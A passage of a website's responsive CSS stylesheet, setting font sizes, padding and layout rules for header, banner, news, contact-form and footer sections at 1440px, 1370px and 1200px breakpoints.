  /* 字体 */
  .dataNums .tt span {
    font-size: 50px;
  }
  .styleBannerOneText h2,
  .AtSgOneBsBm > span,
  .BannerText h2 p,
  .msAsOne h2 {
    font-size: 40px;
  }
  .AtSgTwo h2,
  .AtSgFourNav li i,
  .AtSgFour h2,
  .AtSgFive h2,
  .contactUsFour h2,
  .CtUsTwoRight h3,
  .AtSgThree h2,
  .CtUsTwoLeftS h2,
  .contactUsFiveTitle h2,
  .AtSgOneTop h2 {
    font-size: 32px;
  }

  .hormThreeASThree h4 i,
  .hormThreeASTwo h4 i,
  .headerSearchs input,
  .hormThreeASOne h4 i,
  .Title span {
    font-size: 30px;
  }
  .msAsOneTt h4,
  .msAsTwoText h2,
  .styleBannerTwoText h4,
  .CeTwoSwrRight h2,
  .NkPrXqLeftOne_r h2,
  .PtXqOneRight h2,
  .AtSgFiveOnes h4,
  .newXqLeftOne h2,
  .contactUsOne h2,
  .AtSgTwoS h4,
  .NkPrOnesText h2,
  .hormOnettText h4 {
    font-size: 26px;
  }
  .msAsOne p,
  .NkPrXqLtTwo h3,
  .PsSsThree h4 span,
  .styleBannerOneText p,
  .TlStOnes ul li i,
  .CtUsTwoLeft button i,
  .LgAMeBtn p,
  .CeTwoSwrRight p,
  .AtSgFourNav li span,
  .NewsOneLtText h4,
  .contactUsFiveTitle p,
  .AtSgFourLts_l h4,
  .newXqRightTwos li a i,
  .CtUsFourLosText h4,
  .AtSgOneTop h3,
  .NkPrOneNoneText h3,
  .hmFourctTop h4 {
    font-size: 20px;
  }
  .hormThreeASThree h4 p,
  .hormThreeASTwo h4 p,
  .NkPrXqRight h3,
  .NkPrXqBtn h6 i,
  .searchA .styleNav li a,
  .searchA .NewsOneLtText h4,
  .CtUsTwoRight h4 i,
  .styleBtnTwo i,
  .newXqRightTwos h6 a span,
  .inputs span,
  .SitemapNav ul li > a,
  .headerSearch p,
  .hormThreeASOne h4 p {
    font-size: 18px;
  }
  .PsSsThree h4 i,
  .PsSsThreeRight h6 span,
  .hormFiveoeLtText h4,
  .CnPmOnes h3 span,
  .CnPmOnes h4 span,
  .CtUsThreeTwo h3,
  .CtUsFourLo h3 p i,
  .AtSgThreeNav li a,
  .CnPmOnes h3 i,
  .CnPmOnes h3,
  .CtUsThreeOne h3,

  .TitleNav ul li a {
    font-size: 16px;
  }
  .hormTwosroe h4,
  .hmFourctTop p,
  .NkPrOnesText p,
  .msAsTwoText a p,
  .styleBtnOne li a,
  .NkPrXqLeftOne_r h3 i,
  .NkPrXqLeftOne_r p,
  .NkPrXqLtTwo li p,
  .PtXqOneRight h3 i,
  .PtXqOneRight h6 span,
  .NkPrXqLtTwo p,
  .NkPrXqBtn h6 span,
  .NkPrXqBtn li a,
  .AtSgTwoS p,
  .inputs input,
  .AtSgOneBtmsBtm p,
  .AtSgThreeLt p,
  .newXqLeftBtn p,
  .CtUsTwoRight h4 span,
  .inputs textarea,
  .AtSgFourLts_l p,
  .newXqRightOne li a,
  .AtSgFiveOnes p,
  .PtXqRightLt p,
  .AtSgOneTop p,
  .styleNav li a,
  .AtSgFiveTwo h4 i,
  .AtSgFiveTwo h4 span,
  .hormFiveoeLtText p,
  .newXqLeftOne h3 p span,
  .contactUsOne p,
  .NkPrOneNoneText h4,
  .hormOnettText p,
  .newXqLeftBtn p a {
    font-size: 14px;
  }
}

@media screen and (max-width: 1440px) {
  /* .NkPrXqLtTwo td{padding: 0;} */
  .newBox {
    width: 1200px;
  }
  .headerLogo img {
    width: 180px;
  }
  .headerNav ul > li {
    margin: 0 10px;
  }
  .styleNav li {
    margin: 0 14px;
}
  header,
  .headerNav ul > li > a {
    height: 64px;
    line-height: 64px;
  }
  .icons {
    width: 36px;
    height: 36px;
    line-height: 36px;
  }
  .icons img {
    width: 6px;
  }
  .hormOne {
    padding: 80px 0;
  }
  .Title {
    padding-bottom: 26px;
  }

  .hormOnettImg {
    height: 200px;
  }
  .hormOnett:hover .hormOnettImg {
    height: 260px;
  }
  .hormOnett:hover .hormOnettText {
    padding-top: 40px;
  }

  .hormOnett {
    height: 460px;
  }
  .hormTwo {
    padding: 60px 0 80px 0;
  }
  .TitleNav ul li a {
    height: 36px;
    line-height: 36px;
  }
  .hormThree {
    padding: 80px 0;
  }
  .hormFour {
    padding-top: 90px;
  }
  .hmFourctTop h4 {
    padding-bottom: 26px;
  }
  .hmFourctTop h3{
    font-size: 20px;
    line-height: 20px;
    padding-bottom: 16px;
  }
  .hmFourctTop p {
    padding: 8px 0;
}
  .hmFourctBtm {
    padding: 30px 30% 30px 0;
  }
  .dataNums .dataOne {
    width: 28px;
    height: 46px;
  }
  .hormFive {
    padding: 80px 0 100px 0;
  }
  .hormFive .TitleNav {
    padding: 16px 0 30px 0;
  }
  .hormFiveoeList h2 {
    padding: 10px 0;
  }
  footer h2 {
    padding-top: 60px;
  }
  footer h2 img {
    width: 180px;
  }
  footer h4 a,
  .footerTop li:first-of-type a {
    padding-bottom: 10px;
  }
  .footerTop li a {
    padding-bottom: 6px;
  }
  footer h4 {
    padding-bottom: 60px;
  }
  .footerBtm {
    padding: 26px 0;
  }
  .hormTwosroe h4 {
    padding: 16px 0;
  }
  .MarketsApplications {
    padding: 130px 0 100px 0;
  }
  .msAsOneText {
    padding-top: 60px;
  }
  .msAsTwoText a {
    padding: 40px 100px 40px 100px;
  }
  .styleBannerTwoText img {
    width: 44px;
  }
  .NkPrOneNone {
    padding: 32px 54px 24px 54px;
  }
  .styleBtnOne li a {
    width: 32px;
    height: 32px;
    line-height: 32px;
  }
  .NetworkPowerOne {
    padding-bottom: 60px;
  }
  .NkPrOnesBtn h6 {
    width: 32px;
    height: 32px;
    line-height: 32px;
  }
  .NkPrXqLeft {
    padding: 60px 20px 40px 140px;
  }
  .NkPrXqRight {
    padding: 60px 140px 0 60px;
  }
  .NkPrXqLeftOne_r h3 {
    padding: 12px 0 26px 0;
  }
  .NkPrXqLeftOne {
    padding-bottom: 50px;
  }
  .NkPrXqBtn {
    padding: 34px 60px 34px 140px;
  }
  .NkPrXqRtLt p {
    padding: 10px 0;
  }
  .NkPrXqRtLt h4 {
    padding: 20px 0 20px 0;
  }
  .hormTwosrOneImg {
    height: 250px;
    line-height: 250px;
  }
  .PsSsOne .styleBtn,
  .certificate .styleBtn,
  .technicalSupport .styleBtn,
  .commonProblem .styleBtn {
    text-align: center;
    padding-top: 40px;
  }
  .PsSsTwo {
    padding: 60px 0 80px 0;
  }
  .PsSsTwoPt .hormOnettText h6 {
    padding: 8px 20px;
  }
  .styleNav li a {
    height: 40px;
    line-height: 40px;
  }
  .PtXqOneRight h3 {
    padding: 14px 0 30px 0;
  }
  .PtXqOneRight h6 {
    width: 180px;
    height: 40px;
    line-height: 40px;
  }
  .PtXqTwo .NkPrXqLtTwo h3 {
    margin: 30px 0 8px 0;
  }
  .PtXqRightTwo {
    padding-top: 60px;
  }
  .certificate,
  .technicalSupport,
  .commonProblem {
    padding: 40px 0 60px 0;
  }
  .TlStOnes ul li a {
    height: 42px;
    line-height: 42px;
  }
  .CeOnes {
    padding: 14px 12px;
  }
  .CeTwoSwr {
    padding: 40px 80px;
  }
  .CeTwoSwrRight {
    padding-left: 60px;
    padding-top: 80px;
  }
  .CeTwoSwrRight h2 {
    padding-bottom: 30px;
  }
  .CeTwoBtn {
    right: 31.8%;
  }
  .CnPmOnes {
    margin-top: 14px;
  }
  .AtSgTwo {
    padding: 80px 0 80px 0;
  }


  .AtSgTwoS_nr {
    padding: 20px 16px 20px 50px;
  }
  .AtSgTwoS h4 {
    padding: 16px 0 16px 20px;
  }

  .AtSgTwoBmRight .AtSgTwoS h4 {
    padding: 16px 20px 16px 0;
  }
  .AtSgTwoBmRight .AtSgTwoS_nr {
    padding: 20px 50px 20px 16px;
  }
  .AtSgTwoBtmBtn {
    padding-top: 40px;
  }
  .AtSgThree {
    padding-top: 80px;
  }
  .AtSgThreeNav li a {
    height: 38px;
    line-height: 38px;
  }
  .AtSgFour {
    padding: 80px 0 120px 0;
  }
  .AtSgFourNav li {
    height: 80px;
  }
  .AtSgFourLts {
    padding: 24px 29px 24px 60px;
  }
  .AtSgFourLts_r p {
    width: 42px;
    height: 42px;
    line-height: 42px;
  }
  .AtSgFourLts_r p img {
    width: 8px;
  }
  .AtSgFive {
    padding: 80px 0;
  }
  .AtSgFiveOnes {
    padding: 130px 40px 50px 40px;
  }
  .AtSgFiveOnes h3 img {
    padding: 6px;
    width: 160px;
  }
  .AtSgFiveTwo {
    padding-top: 50px;
  }
  .contactUsOne {
    padding-top: 50px;
  }
  .contactUsTwo {
    padding-top: 28px;
  }
  .contactUsOne h2 {
    padding-bottom: 20px;
  }
  .inputs {
    margin-bottom: 20px;
  }
  .CtUsTwoLeft form textarea {
    height: 130px;
    margin-top: 20px;
  }
  .CtUsTwoLeft button {
    width: 130px;
    height: 130px;
    line-height: 130px;
  }
  .CtUsTwoRight {
    padding-right: 80px;
  }
  .CtUsFourLos_l .CtUsFourLosText {
    padding-right: 50px;
  }
  .CtUsFourLosText {
    padding-left: 50px;
  }
  .News {
    padding: 40px 0 70px 0;
  }
  .newXqRightTwos h6 a {
    padding: 16px 0;
  }
  .newXqRightTwos h6 a i {
    width: 26px;
    height: 26px;
    line-height: 26px;
  }
  .newXqRightTwos h6 {
    margin-top: 20px;
  }
  .newXqRightTwos li a {
    padding: 20px 0;
  }
  .searchALefts {
    padding-top: 30px;
  }
  .headerSearchs {
    padding: 52px 0;
  }
  .SitemapNav ul > li > a {
    height: 42px;
    line-height: 44px;
    padding: 0 36px;
  }
  .dropDownCTwo ol li,
  .SitemapNav ul > li {
    padding-top: 16px;
  }
  .dropDownCTwo ol li a {
    padding: 0 26px;
    height: 42px;
    line-height: 44px;
  }
  .BannerText h2 em,
  .BannerText h2 strong {
    font-size: 18px;
    line-height: 32px;
  }
  .headerEnglish ul li a{
    height: 32px;
    line-height: 32px;
  }
  .headerEnglish ul{
    top: 40px;
  }
  .AtSgOneTop h3 {
    padding-bottom: 20px;
  }
  .AtSgOneTop {
    padding-bottom: 30px;
}
.AtSgOne {
  padding: 50px 0;
}
.AtSgOneBtm {
  padding-top: 50px;
}
.AtSgOneTop p {
  line-height: 24px;
}
  /* 行高 */
  .NkPrXqBtn li a,
  .NkPrXqLtTwo p,
  .contactUsFiveTitle p,
  .newXqLeftBtn p,
  .NkPrXqLeftOne_r p,
  .NkPrXqLeftOne_r h2 {
    line-height: 24px;
  }
  .NkPrXqBtn li a,
  .contactUsFiveTitle p,
  .newXqLeftBtn p,
  .NkPrXqLeftOne_r p,
  .hormFiveoeLtText h4,
  .styleBannerOneText p,
  .AtSgFiveOnes p,
  .hmFourctTop p {
    line-height: 22px;
  }
  .NkPrOneNoneText h4,
  .NkPrOnesText p,
  .hmFourctBtmList p {
    line-height: 18px;
  }

  /* 字体 */
  .BannerText h2 {
    font-size: 22px;
    line-height: 36px;
  }
  .NewsOneLtTime h3,
  .dataNums .tt span {
    font-size: 40px;
  }
  .hormThreeASThree h4 i,
  .hormThreeASTwo h4 i,
  .AtSgTwo h2,
  .AtSgFourNav li i,
  .AtSgFour h2,
  .AtSgFive h2,
  .contactUsFour h2,
  .CtUsTwoRight h3,
  .AtSgThree h2,
  .CtUsTwoLeftS h2,
  .contactUsFiveTitle h2,
  .AtSgOneTop h2,
  .headerSearchs input,
  .hormThreeASOne h4 i,
  .Title span {
    font-size: 26px;
  }
  .msAsOneTt h4,
  .msAsTwoText h2,
  .styleBannerTwoText h4,
  .CeTwoSwrRight h2,
  .NkPrXqLeftOne_r h2,
  .PtXqOneRight h2,
  .AtSgFiveOnes h4,
  .newXqLeftOne h2,
  .contactUsOne h2,
  .AtSgTwoS h4,
  .NkPrOnesText h2,
  .hormOnettText h4 {
    font-size: 22px;
  }
  .msAsOne p,
  .NkPrXqLtTwo h3,
  .PsSsThree h4 span,
  .styleBannerOneText p,
  .TlStOnes ul li i,
  .CtUsTwoLeft button i,
  .LgAMeBtn p,
  .CeTwoSwrRight p,
  .AtSgFourNav li span,
  .NewsOneLtText h4,
  .contactUsFiveTitle p,
  .AtSgFourLts_l h4,
  .newXqRightTwos li a i,
  .CtUsFourLosText h4,
  .AtSgOneTop h3,
  .NkPrOneNoneText h3,
  .hmFourctTop h4 {
    font-size: 18px;
  }
  .hormThreeASThree h4 p,
  .hormThreeASTwo h4 p,
  .NkPrXqRight h3,
  .NkPrXqBtn h6 i,
  .searchA .styleNav li a,
  .searchA .NewsOneLtText h4,
  .CtUsTwoRight h4 i,
  .styleBtnTwo i,
  .inputs span,
  .hormThreeASOne h4 p {
    font-size: 16px;
  }
  .PsSsThree h4 i,
  .PsSsThreeRight h6 span,
  .hormFiveoeLtText h4,
  .CnPmOnes h3 span,
  .CnPmOnes h4 span,
  .CtUsThreeTwo h3,
  .CtUsFourLo h3 p i,
  .AtSgThreeNav li a,
  .CnPmOnes h3 i,
  .CnPmOnes h3,
  .CtUsThreeOne h3,

  .TitleNav ul li a {
    font-size: 14px;
  }
  .dpDnLt h3 a,
  .dropDownTwo a,
  .footerTop li:first-of-type a,
  .dpDnLt ol > li > a span,
  .hormFiveoeList h2,
  .Title a,
  .CtUsFourLosText p,
  .hormOnett h6,
  .NkPrOneNoneText h5,
  .footerBtm h6 a,
  .NewsOneLtTime p,
  .NewsOneLtText p,
  .dropDownCThrees h5,
  .styleBtnTwo span,
  .footerBtm p,
  .btns p,
  .dropDownCTwo ol li .dropDownCThrees h6 a,
  .dropDownCTwo ol li .dropDownCThrees h5 a,
  .footerTop li a,
  footer h4 a,
  .TlStOnes ul li span,
  .BannerPagn p,
  .hormTwosroe h4,
  .hmFourctTop p,
  .NkPrOnesText p,
  .msAsTwoText a p,
  .styleBtnOne li a,
  .NkPrXqLeftOne_r h3 i,
  .NkPrXqLeftOne_r p,
  .NkPrXqLtTwo li p,
  .PtXqOneRight h3 i,
  .PtXqOneRight h6 span,
  .NkPrXqLtTwo p,
  .NkPrXqBtn h6 span,
  .NkPrXqBtn li a,
  .AtSgTwoS p,
  .inputs input,
  .AtSgOneBtmsBtm p,
  .AtSgThreeLt p,
  .newXqLeftBtn p,
  .CtUsTwoRight h4 span,
  .inputs textarea,
  .AtSgFourLts_l p,
  .newXqRightOne li a,
  .AtSgFiveOnes p,
  .PtXqRightLt p,
  .NkPrXqRtLt p,
  .AtSgOneTop p,
  .styleNav li a,
  .AtSgFiveTwo h4 span,
  .hormFiveoeLtText p,
  .newXqLeftOne h3 p span,
  .contactUsOne p,
  .TlStOnes .TlStOnesLeft p,
  .NkPrOneNoneText h4,
  .hormOnettText p,
  .headerNav ul > li > a {
    font-size: 12px;
  }
}

@media screen and (max-width: 1370px) {
  .hmFourctBtm {
    padding: 22px 28% 12px 0;
  }
  .BannerText h2 em,
  .BannerText h2 strong {
    font-size: 16px;
    line-height: 28px;
  }
}

@media screen and (max-width: 1200px) {
  .AtSgTwoBmRight{padding: 0;}
  .AtSgTwoBmRight .AtSgTwoS{margin-top: 0;}
  .newBox {
    width: 100%;
    padding: 0 5%;
    box-sizing: border-box;
  }
  .headerEnglish ul{
    display: none;
  }
  .NkPrXqLtTwo table{
    width: 100% !important;
    overflow: auto;
    display: block;
  }
  .PtXqRightLt{
    text-align: center;
  }
  header {
    height: auto;
    line-height: normal;
    padding: 0;
  }
  .headerBack {
    height: 64px;
    line-height: 64px;
    padding: 0 5%;
  }
  .headerNav {
    display: none;
  }

  .sjj_nav,
  .sp_nav {
    display: block;
  }
  .hormOnettText {
    padding: 60px 30px 20px 30px;
  }
  .hormOnett h3 img {
    width: 36px;
  }
  .hormOnett h3 {
    top: 20px;
  }

  .BannerText h2 {
    font-size: 16px;
    line-height: 24px;
  }
  .BannerText h2 em,
  .BannerText h2 strong {
    font-size: 14px;
    line-height: 22px;
  }
  .BannerText h2 p {
    font-size: 16px;
  }
  .BannerText h2 em,
  .BannerText h2 strong {
    font-size: 12px;
    line-height: 22px;
  }
  .backis {
    background-size: cover !important;
  }
  .backis > img {
    display: none;
  }
  .indexBanner .swiper-slide > img {
    display: none;
  }
  .indexBanner .swiper-slide {
    height: 300px;
  }
  .BannerBtn {
    bottom: 8%;
  }
  .BannerPagn {
    bottom: 26%;
  }
  .BannerPagn .swiper-pagination span {
    width: 30px;
  }
  .BannerPagn .swiper-pagination .swiper-pagination-bullet-active {
    width: 40px;
  }
  .icons {
    width: 26px;
    height: 26px;
    line-height: 26px;
  }
  .Title span {
    width: 100%;
  }
  .Title a {
    width: 100%;
    text-align: left;
    padding-top: 10px;
  }
  .TitleNav ul {
    width: 100%;
  }

  .TitleNav > a {
    width: 100%;
    padding-top: 10px;
  }
  .hormTwoSwrOneBtn {
    padding-top: 20px;
    text-align: center;
  }

  .hormThreeAS {
    height: auto;
  }
  .hormThreeASTwo {
    width: 100%;
    padding: 0;
  }
  .hormThreeASTwoTop {
    margin-bottom: 0;
  }
  .hormThreeAS img {
    padding: 10px 0;
  }
  .hormFour {
    padding-top: 30px;
  }
  .hmFourctTop {
    padding-bottom: 30px;
  }
  .hormThreeASThree h4,
  .hormThreeASOne h4 {
    bottom: 20px;
    padding: 10px 0;
  }
  .hmFourctBtm {
    padding: 12px 0;
  }
  .hormFour {
    background-image: none;
  }
  .hmFourctBtmList {
    width: 100%;
    padding: 10px 0;
  }
  .hmFourctTop {
    padding-bottom: 0;
  }
  .hmFourctbmlt > span,
  .hmFourctBtmList p,
  .dataNums .tt span {
    color: #727272;
  }
  .hormFiveoeList {
    width: 100%;
    margin-right: 0;
    margin-bottom: 40px;
  }
  footer h2 {
    padding-top: 30px;
  }


  footer h4 {
    padding-bottom: 30px;
  }
  .footerBtm {
    padding: 20px 0;
  }
  .footerBtm h6,
  .footerBtm p {
    width: 100%;
    text-align: center;
  }
  .footerBtm h6 {
    padding-top: 10px;
  }
  .MarketsApplications {
    background-size: cover;
  }
  .msAsTwoText a {
    padding: 24px;
  }
  .msAsTwoText h2 {
    padding-bottom: 10px;
  }
  .msAsTwoText h6 {
    padding: 8px 16px;
    font-size: 12px;
  }
  .msAsOneTt {
    width: 100%;
    padding: 0;
    margin-bottom: 20px;
  }
  .msAsOneTtActive h3,
  .msAsOneTt:hover h3 {
    transform: translateY(0);
    -ms-transform: translateY(0);
    -webkit-transform: translateY(0);
  }
  .msAsOneTt h3 {
    padding-bottom: 14px;
  }
  .msAsOneText {
    padding-top: 40px;
  }
  .msAsOneTt h3 {
    height: 26px;
  }
  .msAsOneTt h3 img {
    width: 40px;
    height: auto;
  }
  .styleBannerOneText,
  .styleBannerTwoText {
    position: relative;
    left: 0;
    top: 0;
    transform: translateY(0%);
    -o-transform: translateY(0%);
    -ms-transform: translateY(0%);
    -moz-transform: translateY(0%);
    -webkit-transform: translateY(0%);
  }
  .styleBannerTwoText h4 {
    padding-top: 4px;
  }
  .styleBannerTwoText img {
    width: 36px;
  }
  .NkPrOnes {
    padding: 5%;
  }
  .NkPrOnesText,
  .NkPrOnesBtn,
  .NkPrOnesImg {
    width: 100%;
    padding: 0;
  }
  .NkPrOnesText,
  .NkPrOnesBtn {
    padding-top: 20px;
  }
  .NetworkPowerOne {
    padding-bottom: 0;
  }
  .NkPrXqRight,
  .NkPrXqBtn,
  .NkPrXqLeft {
    width: 100%;
    padding: 30px 5%;
    box-sizing: border-box;
  }
  .PtXqOne {
    padding: 20px;
  }
  .PtXqOneLeft,
  .PtXqOneRight {
    width: 100%;
    text-align: center;
  }
  .PtXqOneLeft {
    padding: 30px 0;
  }
  .PtXqOneRight h3 {
    padding: 14px 0 14px 0;
  }
  .PtXqOneRight h6 {
    width: 170px;
    height: 30px;
    line-height: 30px;
    margin: 0 auto;
  }
  .PtXqRightTwo {
    padding-top: 30px;
  }
  .PsSsThree .PsSsThreeLeft,
  .PsSsThree .PsSsThreeRight {
    width: 100%;
    text-align: center;
  }
  .PsSsThree .PsSsThreeRight {
    padding-top: 20px;
  }
  .PsSsThreeRight h6 {
    width: 180px;
    height: 34px;
    line-height: 34px;
  }
  .PsSsThreeRight h6 i {
    width: 24px;
    height: 24px;
    line-height: 24px;
  }
  .headerSearchs {
    padding: 22px 0;
  }
  .headerSearchs button {
    margin-right: 10px;
    font-size: 18px;
  }
  .headerSearchs input {
    width: 56%;
  }
  .PsSsOneTop {
    padding-top: 30px;
  }
  .PsSsOneTop .hormTwosroe {
    width: 49%;
    margin-right: 2%;
    margin-top: 2%;
    padding: 0 8px;
  }
  .PsSsOneTop .hormTwosroe:nth-of-type(-n + 4) {
    margin-top: 2%;
  }
  .PsSsOneTop .hormTwosroe:nth-of-type(-n + 2) {
    margin-top: 0;
  }
  .PsSsOneTop .hormTwosroe:nth-of-type(4n) {
    margin-right: 2%;
  }
  .PsSsOneTop .hormTwosroe:nth-of-type(2n) {
    margin-right: 0;
  }
  .hormTwosrOneImg {
    height: 160px;
    line-height: 160px;
  }
  .PsSsTwoPt .hormOnettText {
    padding: 30px;
    width: 100%;
    margin: 0;
    margin-bottom: 30px;
  }
  .PsSsTwoPt .hormOnettText:last-of-type {
    margin-bottom: 0;
  }
  .PsSsTwoPt .hormOnettText h3 {
    height: 34px;
  }
  .TlStOnes ul,
  .TlStOnesLeft {
    width: 100%;
  }
  .TlStOnesLeft p {
    padding: 10px 0;
  }
  .TlStOnes {
    padding: 5%;
  }
  .PsSsOne .styleBtn,
  .certificate .styleBtn,
  .technicalSupport .styleBtn,
  .commonProblem .styleBtn {
    padding-top: 28px;
  }
  .styleBannerOne {
    padding: 30px 5%;
  }
  .CeOnes {
    width: 49%;
    padding: 3%;
    margin-right: 2%;
    margin-top: 2%;
  }
  .CeOnes:nth-of-type(5n) {
    margin-right: 2%;
  }
  .CeOnes:nth-of-type(2n) {
    margin-right: 0%;
  }
  .CeOnes:nth-of-type(-n + 5) {
    margin-top: 2%;
  }
  .CeOnes:nth-of-type(-n + 2) {
    margin-top: 0;
  }
  .CeTwo {
    display: none;
  }
  .CnPmOnes h4 {
    padding: 5%;
  }
  .CnPmOnes h3 {
    padding: 0 40px 0 20px;
  }
  .CnPmOnes h4 i p {
    font-size: 12px;
  }
  .styleBtnOne {
    width: 100%;
  }
  .AtSgOne {
    background-image: none;
  }
  .AtSgOneTop p {
    padding-right: 0;
    padding-bottom: 20px;
  }
  .AtSgOneTop p:last-of-type {
    color: #727272;
  }
  .AtSgOneBtms {
    width: 100%;
    margin-right: 0;
    margin-bottom: 20px;
  }

  .AtSgTwoBmRight .AtSgTwoS {
    margin-bottom: 0;
  }
  .AtSgTwoBms::after,
  .AtSgTwoS h4::after {
    display: none;
  }
  .AtSgTwoS {
    margin-top: 0;
  }
  .AtSgTwoBmLeft,
  .AtSgTwoBmRight {
    width: 100%;
    margin: 0;
  }
  .AtSgTwoBtm h3 {
    width: 16px;
    height: 16px;
    margin: 14px auto 14px auto;
  }
  .AtSgTwoBmRight,
  .AtSgTwoS {
    margin-bottom: 20px;
  }
  .AtSgThreeNav li {
    width: 100%;
    margin-right: 0;
  }
  .AtSgThreeLt {
    padding: 0 12%;
  }
  .AtSgThreeLt p {
    bottom: 0;
    transform: translateY(110%);
    -ms-transform: translateY(110%);
    -webkit-transform: translateY(110%);
  }
  .AtSgThreeLt .swiper-container {
    padding-bottom: 80px;
  }
  .AtSgThreeList {
    margin-top: 40px;
  }
  .AtSgThree {
    padding-top: 30px;
  }
  .AtSgFour h2 {
    padding-bottom: 20px;
  }
  .AtSgFourNav li {
    width: 100%;
    margin-right: 0;
    text-align: left;
    padding-left: 20%;
  }
  .AtSgFourLts {
    padding: 5%;
  }
  .AtSgFiveOnes {
    width: 100%;
    margin-top: 100px;
    margin-right: 0;
    padding: 100px 5% 5% 5%;
  }
  .AtSgFive h2 {
    padding-bottom: 0;
  }
  .AtSgFive {
    background-size: cover;
  }
  .AtSgFiveOnes h3 img {
    padding: 4px;
    width: 150px;
  }
  .AtSgFiveTwo h4 i,
  .AtSgFiveTwo h4 span {
    width: 100%;
  }
  .AtSgFiveTwo h4 i {
    padding-bottom: 10px;
  }
  .contactUsOne {
    padding-top: 30px;
  }
  .contactUsOne h2 {
    padding-bottom: 10px;
  }
  .CtUsTwoRight,
  .CtUsTwoLeft {
    width: 100%;
  }
  .CtUsThreeThree h4 p {
    width: 40px;
    height: 40px;
  }
  .CtUsThreeThree i {
    width: 20px;
    height: 20px;
  }
  .CtUsThreeThree i::after {
    width: 8px;
    height: 8px;
  }
  .CtUsTwoLeft form {
    padding: 5%;
  }
  .CtUsTwoLeft button {
    width: 80px;
    height: 81px;
    line-height: 80px;
    margin-top: 20px;
    position: relative;
    transform: translateY(0%) translateX(-50%);
    -ms-transform: translateY(0%) translateX(-50%);
    -moz-transform: translateY(0%) translateX(-50%);
    -webkit-transform: translateY(0%) translateX(-50%);
    -o-transform: translateY(0%) translateX(-50%);
  }
  .CtUsTwoLeft form textarea {
    height: 100px;
  }
  .CtUsTwoRight {
    padding-right: 0;
  }
  .contactUsThree {
    padding-top: 30px;
  }
  .CtUsFourLos {
    width: 100%;
    position: static;
    box-sizing: border-box;
    margin-bottom: 30px;
  }
  .CtUsFourLo {
    display: none;
  }
  .CtUsFourLosImg {
    width: 100px;
    height: 100px;
    line-height: 80px;
    padding: 10px;
    border-width: 2px;
  }
  .CtUsFourLosText {
    width: calc(100% - 100px);
    width: -ms-calc(100% - 100px);
    width: -webkit-calc(100% - 100px);
    padding-left: 20px;
    padding-bottom: 0;
    box-sizing: border-box;
  }
  .CtUsFourLosText h4 {
    padding-bottom: 10px;
  }
  .CtUsFourLos4 .CtUsFourLosText,
  .CtUsFourLos5 .CtUsFourLosText {
    padding-left: 0;
    padding-right: 20px;
  }
  .contactUsFour h2 {
    padding-bottom: 40px;
  }
  .contactUsFiveTitle {
    top: 30px;
  }
  .contactUsFiveTitle h2 {
    padding-bottom: 12px;
  }
  .NewsOneLtTime,
  .NewsOneLtText,
  .NewsOneLtImg {
    width: 100%;
    padding: 0;
  }
  .NewsOneLtTime {
    padding: 20px 0;
    text-align: left;
  }
  .News .styleBtn {
    padding-top: 30px;
  }
  .newXqLeftBtn p img {
    padding: 16px 0;
  }
  .inputs textarea,
  .inputs input {
    width: 100%;
  }
  .LgAMe {
    width: 100%;
    padding: 5%;
    padding-left: 5%;
    background-size: cover;
  }
  .LgAMeBtn p {
    width: 40px;
    height: 40px;
    line-height: 40px;
  }

  .LgAMe button {
    width: 50%;
    height: 40px;
    color: #fff;
    background: rgba(252, 151, 129, 1);
    margin: 20px auto;
    display: block;
    position: relative;
    right: auto;
    top: auto;
  }
  .LgAMe button::after {
    content: "submit";
    width: auto;
    height: auto;
    text-align: center;
    line-height: inherit;
    color: #fff;
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translateY(-50%) translateX(-50%);
    -ms-transform: translateY(-50%) translateX(-50%);
    -moz-transform: translateY(-50%) translateX(-50%);
    -webkit-transform: translateY(-50%) translateX(-50%);
    -o-transform: translateY(-50%) translateX(-50%);
  }
  .NkPrOneNoneImg {
    width: 100%;
  }
  .NkPrOneNoneText {
    width: 100%;
    padding-left: 0;
    padding-top: 20px;
  }
  .NkPrOneNone {
    padding: 5%;
  }
  .CtUsTwoLeftS{
    width: 100%;
    margin-bottom: 20px;
  }
  .CtUsTwoLeftS button {
    width: 100%;
    height: 42px;
    line-height: 42px;
    margin-top: 16px;
  }
  .CtUsTwoRight h2 {
    font-size: 16px;
    padding: 6px 0;
}
.NkPrXqRight img{
  width: auto;
}
.PtXqRightLt {
  width: 50%;
  display: inline-block;
}

.NkPrXqRight .PtXqRightTwo img{
  width: 100%;
}

.footerTop ul{
  width: 32%;
  margin-right: 1.99%;
  margin-bottom: 1.99%;
  display: inline-block;
  vertical-align: top;
}
.footerTop ul:nth-of-type(3n){
  margin-right: 0;
}

.PtXqRightTwo .PtXqRightLt{
  width: 32%;
  margin-right: 1.99%;
}
.PtXqRightTwo .PtXqRightLt:nth-of-type(3n){
  margin-right: 0;
}
.TitleNav ul{
  text-align: center;
}


.hmFourctTop, .hormThreeASThree, .hormThreeASOne{
  width: 100%;
}

.AtSgOneTop{
  padding: 30px 0;
  background-image: none;
}
.AtSgOneBtm {
  padding-top: 0;
}




  /* 通用 */
  .hormThree,
  .styleBannerTwo,
  .hormFive,
  .PsSsTwo,
  .News,
  .AtSgTwo,
  .AtSgOne,
  .contactUsFour,
  .NetworkPower,
  .AtSgFour,
  .AtSgFive,
  .certificate,
  .technicalSupport,
  .commonProblem,
  .hormOne,
  .MarketsApplications,
  .hormTwo {
    padding: 30px 0;
  }

  /* 行高 */
  .msAsTwoText a p,
  .AtSgOneTop p,
  .AtSgFourLts_l p,
  .AtSgOneBtmsBtm p,
  .contactUsOne p,
  .AtSgTwoS p,
  .CtUsFourLosText p,
  .CnPmOnes h4 i,
  .hormOnettText p {
    line-height: 20px;
  }
  /* 字体 */
  .styleBannerOneText h2,
  .AtSgOneBsBm > span,
  .msAsOne h2 {
    font-size: 24px;
  }
  .hormThreeASThree h4 i,
  .hormThreeASTwo h4 i,
  .AtSgTwo h2,
  .AtSgFourNav li i,
  .AtSgFour h2,
  .AtSgFive h2,
  .contactUsFour h2,
  .CtUsTwoRight h3,
  .AtSgThree h2,
  .CtUsTwoLeftS h2,
  .contactUsFiveTitle h2,
  .AtSgOneTop h2,
  .headerSearchs input,
  .hormThreeASOne h4 i,
  .Title span {
    font-size: 20px;
  }
  .msAsOneTt h4,
  .msAsTwoText h2,
  .styleBannerTwoText h4,
  .CeTwoSwrRight h2,
  .NkPrXqLeftOne_r h2,
  .PtXqOneRight h2,
  .AtSgFiveOnes h4,
  .newXqLeftOne h2,
  .contactUsOne h2,
  .AtSgTwoS h4,
  .NkPrOnesText h2,
  .hormOnettText h4 {
    font-size: 18px;
  }
  .msAsOne p,
